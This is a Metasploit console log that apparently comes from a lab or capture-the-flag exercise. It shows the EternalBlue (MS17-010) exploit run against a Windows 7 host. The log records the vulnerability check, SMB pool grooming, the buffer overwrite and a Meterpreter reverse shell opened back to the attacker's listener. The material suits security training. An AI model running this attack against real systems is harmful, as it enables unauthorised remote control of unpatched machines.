 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.18.0.154:4444
[*] 10.10.83.191:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.83.191:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.83.191:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.83.191:445 - The target is vulnerable.
[*] 10.10.83.191:445 - Connecting to target for exploitation.
[+] 10.10.83.191:445 - Connection established for exploitation.
[+] 10.10.83.191:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.83.191:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.83.191:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.83.191:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.83.191:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.83.191:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.83.191:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.83.191:445 - Sending all but last fragment of exploit packet
[*] 10.10.83.191:445 - Starting non-paged pool grooming
[+] 10.10.83.191:445 - Sending SMBv2 buffers
[+] 10.10.83.191:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.83.191:445 - Sending final SMBv2 buffers.
[*] 10.10.83.191:445 - Sending last fragment of exploit packet!
[*] 10.10.83.191:445 - Receiving response from exploit packet
[+] 10.10.83.191:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.83.191:445 - Sending egg to corrupted connection.
[*] 10.10.83.191:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.83.191
[*] Meterpreter session 1 opened (10.18.0.154:4444 → 10.10.83.191:49163) at 2023-06-16 15:06:55 +0200
[+] 10.10.83.191:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.83.191:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.83.191:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > help